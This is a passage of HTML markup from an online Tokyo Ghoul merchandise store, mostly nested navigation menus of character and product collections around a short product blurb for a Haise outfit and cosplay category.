        <a href="https://tokyoghoul.store/collections/touka-backpack" class="flex justify-between items-center hover:underline grow">Touka Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-body-pillows" class="flex justify-between items-center hover:underline grow">Touka Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-boxer-pant" class="flex justify-between items-center hover:underline grow">Touka Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-face-masks" class="flex justify-between items-center hover:underline grow">Touka Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-figures" class="flex justify-between items-center hover:underline grow">Touka Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-hat-cap" class="flex justify-between items-center hover:underline grow">Touka Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-hoodies" class="flex justify-between items-center hover:underline grow">Touka Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-jackets" class="flex justify-between items-center hover:underline grow">Touka Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Touka Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-pajama" class="flex justify-between items-center hover:underline grow">Touka Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-pillows" class="flex justify-between items-center hover:underline grow">Touka Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-plush" class="flex justify-between items-center hover:underline grow">Touka Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-poster" class="flex justify-between items-center hover:underline grow">Touka Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-shirts" class="flex justify-between items-center hover:underline grow">Touka Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-shoes" class="flex justify-between items-center hover:underline grow">Touka Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-sweaters" class="flex justify-between items-center hover:underline grow">Touka Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-tank-top" class="flex justify-between items-center hover:underline grow">Touka Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-merch" class="flex justify-between items-center hover:underline grow">Uta Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-accesories" class="flex justify-between items-center hover:underline grow">Uta Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-backpacks" class="flex justify-between items-center hover:underline grow">Uta Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-body-pillows" class="flex justify-between items-center hover:underline grow">Uta Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-boxer-pant" class="flex justify-between items-center hover:underline grow">Uta Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-face-masks" class="flex justify-between items-center hover:underline grow">Uta Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-figures" class="flex justify-between items-center hover:underline grow">Uta Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-hat-cap" class="flex justify-between items-center hover:underline grow">Uta Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-hoodies" class="flex justify-between items-center hover:underline grow">Uta Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-jackets" class="flex justify-between items-center hover:underline grow">Uta Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Uta Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-pajama" class="flex justify-between items-center hover:underline grow">Uta Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-pillows" class="flex justify-between items-center hover:underline grow">Uta Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-plush" class="flex justify-between items-center hover:underline grow">Uta Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-poster" class="flex justify-between items-center hover:underline grow">Uta Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-shirts" class="flex justify-between items-center hover:underline grow">Uta Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-shoes" class="flex justify-between items-center hover:underline grow">Uta Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-sweaters" class="flex justify-between items-center hover:underline grow">Uta Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-tank-top" class="flex justify-between items-center hover:underline grow">Uta Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-clothing" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-face-mask" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hat-cap" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hoodie" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-jacket" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shirt" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shoes" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sweater" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-raglan-shirt" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Raglan Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-figures" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-poster" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Haise Outfit and Cosplay</h1>
                <p class="text-sm font-light">Transform into the enigmatic Haise with our Haise Outfit and Cosplay set, inspired by the beloved character from Tokyo Ghoul. Featuring authentic design elements and high-quality materials, this set allows fans to embody Haise's charisma and presence with ease. Perfect for cosplay events or simply expressing your admiration for Tokyo Ghoul, this outfit set is a must-have for any dedicated fan.</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://tokyoghoul.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tokyoghoul.store/collections/tokyo-ghoul-characters">Tokyo Ghoul Characters</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tokyoghoul.store/collections/haise-sasaki-merch">Haise Sasaki Merch</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tokyoghoul.store/collections/haise-outfit-and-cosplay">Haise Outfit and Cosplay</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-accesorries" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Accesorries</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-keychain" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Keychain</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-mug" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-necklace" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Necklace</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-phone-case" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sticker" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Sticker</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-backpack" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Backpack</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-body-pillow" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Body Pillow</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-characters" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-sasaki-merch" class="flex justify-between items-center hover:underline grow">Haise Sasaki Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-accesories" class="flex justify-between items-center hover:underline grow">Haise Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-backpack" class="flex justify-between items-center hover:underline grow">Haise Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-body-pillow" class="flex justify-between items-center hover:underline grow">Haise Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-boxer-pant" class="flex justify-between items-center hover:underline grow">Haise Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-face-mask" class="flex justify-between items-center hover:underline grow">Haise Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-figure" class="flex justify-between items-center hover:underline grow">Haise Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-hat-cap" class="flex justify-between items-center hover:underline grow">Haise Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-hoodies" class="flex justify-between items-center hover:underline grow">Haise Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-jacket" class="flex justify-between items-center hover:underline grow">Haise Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow underline font-semibold">Haise Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-pajama" class="flex justify-between items-center hover:underline grow">Haise Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-pillow" class="flex justify-between items-center hover:underline grow">Haise Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-plush" class="flex justify-between items-center hover:underline grow">Haise Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-shirts" class="flex justify-between items-center hover:underline grow">Haise Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-shoes" class="flex justify-between items-center hover:underline grow">Haise Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-sweaters" class="flex justify-between items-center hover:underline grow">Haise Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-tank-top" class="flex justify-between items-center hover:underline grow">Haise Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-nagachika-merch" class="flex justify-between items-center hover:underline grow">Hide Nagachika Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-accesories" class="flex justify-between items-center hover:underline grow">Hide Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-backpack" class="flex justify-between items-center hover:underline grow">Hide Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-body-pillow" class="flex justify-between items-center hover:underline grow">Hide Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-boxer-pant" class="flex justify-between items-center hover:underline grow">Hide Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-face-mask" class="flex justify-between items-center hover:underline grow">Hide Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-figures" class="flex justify-between items-center hover:underline grow">Hide Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-hat-cap" class="flex justify-between items-center hover:underline grow">Hide Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-hoodies" class="flex justify-between items-center hover:underline grow">Hide Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-jacket" class="flex justify-between items-center hover:underline grow">Hide Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Hide Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-pajama" class="flex justify-between items-center hover:underline grow">Hide Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-pillow" class="flex justify-between items-center hover:underline grow">Hide Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-plush" class="flex justify-between items-center hover:underline grow">Hide Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-poster" class="flex justify-between items-center hover:underline grow">Hide poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-shirts" class="flex justify-between items-center hover:underline grow">Hide Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-shoes" class="flex justify-between items-center hover:underline grow">Hide Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-sweater" class="flex justify-between items-center hover:underline grow">Hide Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-tank-top" class="flex justify-between items-center hover:underline grow">Hide Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-fueguchi-merch" class="flex justify-between items-center hover:underline grow">Hinami Fueguchi Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-accesories" class="flex justify-between items-center hover:underline grow">Hinami Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-backpack" class="flex justify-between items-center hover:underline grow">Hinami Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-body-pillow" class="flex justify-between items-center hover:underline grow">Hinami Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-boxer-pant" class="flex justify-between items-center hover:underline grow">Hinami Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-face-masks" class="flex justify-between items-center hover:underline grow">Hinami Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-figures" class="flex justify-between items-center hover:underline grow">Hinami Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-hat-cap" class="flex justify-between items-center hover:underline grow">Hinami Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-hoodies" class="flex justify-between items-center hover:underline grow">Hinami Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-jacket" class="flex justify-between items-center hover:underline grow">Hinami Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Hinami Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-pajama" class="flex justify-between items-center hover:underline grow">Hinami Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-pillow" class="flex justify-between items-center hover:underline grow">Hinami Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-plush" class="flex justify-between items-center hover:underline grow">Hinami Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-shirts" class="flex justify-between items-center hover:underline grow">Hinami Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
